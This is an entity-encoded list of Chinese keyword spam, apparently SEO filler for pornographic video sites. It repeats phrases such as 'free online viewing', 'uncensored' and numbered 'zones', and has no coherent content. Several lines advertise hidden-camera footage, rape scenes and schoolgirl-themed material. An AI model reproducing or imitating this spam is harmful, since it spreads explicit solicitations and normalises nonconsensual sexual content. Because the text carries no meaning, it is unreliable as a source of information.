av&#x7F8E;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99re8&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x6B32;www&#x4E0B;&#x8F7D;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x6027;&#x7231;97
&#x4E45;&#x4E45;ye&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;
&#x4E1C;&#x4EAC;&#x70ED;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E45;&#x4E00;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;app
67194&#x6210;l&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
&#x7F8E;&#x5973;&#x81EA;&#x536B;&#x6170;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x624B;&#x673A;&#x770B;&#x7247;&#x81EA;&#x62CD;
2025&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x770B;av&#x6C38;&#x4E45;&#x514D;&#x8D39;
97&#x56FD;&#x4EA7;&#x874C;&#x86AA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;a&#x2228;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;16&#x7F8E;&#x56FD;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;
&#x4EBA;&#x59BB;&#x5077;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E45;&#x4E45;
999&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;2018&#x8272;&#x89C6;&#x9891;#
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x536B;&#x6170;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x62CD;&#x62CD;&#x62CD;&#x62CD;&#x62CD;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;
&#x9AD8;&#x6F6E;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x5B57;&#x5E55;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x4EBA;&#x5584;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EA4;
&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;a&#x7EA7;v&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x4E1D;&#x889C;&#x81EA;&#x6170;&#x547B;&#x541F;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7206;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
99&#x70ED;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E1D;&#x74DC;app&#x65E7;&#x7248;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;
&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x8D44;&#x8BAF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;
&#x6781;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x770B;&#x7247;
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9732;&#x8138;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x798F;&#x5229;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x6709;&#x7801;
&#x4E9A;&#x6D32;&#x7F8E;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x65E0;&#x7801;&#x4E9A;&#x6B27;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
gogo&#x5C11;&#x5987;&#x65E0;&#x7801;&#x8089;&#x8089;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D85;&#x6E05;av
2025&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7684;&#x5929;&#x5802;
&#x6252;&#x5F00;&#x6821;&#x82B1;&#x7C89;&#x5AE9;&#x7684;&#x5C0F;&#x7F1D;&#x9699;&#x6D41;&#x767D;&#x6D46;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x79CB;&#x6B32;&#x6D53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x9875;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x597D;&#x540A;&#x8272;&#x89C6;&#x9891;988gao&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6700;&#x8FD1;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x7981;18&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x601D;&#x601D;&#x4E45;&#x4E45;99&#x70ED;&#x7F51;
&#x56FD;&#x4EA7;&#x505A;A&#x2228;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;
&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x8DEF;&#x4E00;&#x7EBF;&#x8DEF;&#x4E09;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7206;&#x4E73;&#x8001;&#x5E08;&#x62A4;&#x58EB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x7EBF;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6700;&#x65B0;av&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;1&#x9875;&#x4E9A;&#x6D32;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2025
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x5236;&#x670D;&#x4E1D;&#x889C;
sm&#x6346;&#x8D77;&#x6765;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x7F51;&#x5740;
&#x4E9A;&#x6D32;av&#x533A;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x8272;
&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E9A;&#x6D32;
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x7247;nba
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x5185;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x6F6E;&#x767D;&#x6D46;&#x7F51;&#x7AD9;
&#x62A4;&#x58EB;&#x5927;&#x7206;&#x4E73;&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x81EA;&#x6170;&#x55B7;&#x6C34;
&#x65E5;&#x672C;&#x8272;&#x7F51;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x52A8;&#x4F5C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5462;
99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5B57;&#x5E55;v&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x65E5;&#x672C;A&#x2164;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6843;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;AV&#x4F53;&#x9A8C;&#x533A;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E09;&#x7EA7;&#x7EA7;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x6BDB;&#x7247;
2222A&#x7247;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x7231;av&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6C34;
99&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;
&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x55B7;&#x6F6E;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x72CD;
&#x9999;&#x8549;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x9662;
&#x6210;&#x4EBA;&#x5348;&#x591C;18&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x2174;&#x7CBE;&#x54C1;
97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x7ED3;&#x8863;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x89C2;&#x770B;
91&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x65E0;&#x5E7F;&#x544A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x67F3;&#x6D32;&#x83AB;&#x83C1;&#x624B;&#x673A;&#x5728;&#x7EBF;
y&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7B2C;32&#x9875;
&#x7F9E;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8001;&#x592A;&#x7761;&#x5C0F;&#x4F19;&#x5B50;&#x89C6;&#x9891;
&#x8304;&#x5B50;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x61C2;&#x4F60;&#x66F4;&#x591A;&#x4E0B;&#x8F7D;&#x6210;&#x4EBA;&#x6C61;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;
&#x4E9A;&#x5DDE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;AV&#x8FB9;&#x6253;&#x7535;&#x8BDD;&#x8FB9;&#x51FA;&#x8F68;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;tv&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x97E9;&#x56FD;&#x65E0;&#x906E;&#x6321;&#x547B;&#x541F;&#x5A07;&#x5598;&#x7684;&#x5E8A;&#x620F;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;
&#x4E94;&#x6708;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6027;&#x6625;&#x6696;&#x82B1;&#x5F00;&#x8D34;&#x5427;
&#x4EBA;&#x59BB;&#x51FA;&#x8F68;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;1&#x533A;&#x7B2C;2&#x533A;&#x7B2C;3&#x533A;&#x7B2C;4&#x533A;&#x522B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;
&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;aa&#x65E0;&#x7801;&#x5927;&#x7247;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
2025&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x7F51;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x55B7;&#x6C34;
2025&#x6700;&#x65B0;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x65E0;&#x7801;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x97E9;&#x56FD;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x6362;&#x5973;&#x4EBA;&#x64CD;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;
&#x5348;&#x591C;&#x5B85;&#x7537;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV
&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;V&#x4EA7;&#x5077;V&#x81EA;&#x62CD;
99re6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
JK&#x5236;&#x670D;&#x767D;&#x4E1D;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
69pao&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;
&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x4E45;&#x4E45;&#x7231;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x770B;
&#x5C39;&#x4EBA;&#x9999;&#x8549;99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;A&#x221A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x8D85;&#x723D;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7684;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x770B;&#x7247;&#x5427;
&#x4E9A;&#x6D32;A&#x2164;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW
&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x4F0A;&#x4F0A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x4E2D;&#x6587;
&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x516D;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E01;&#x9999;
&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E3;&#x5473;&#x91CD;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
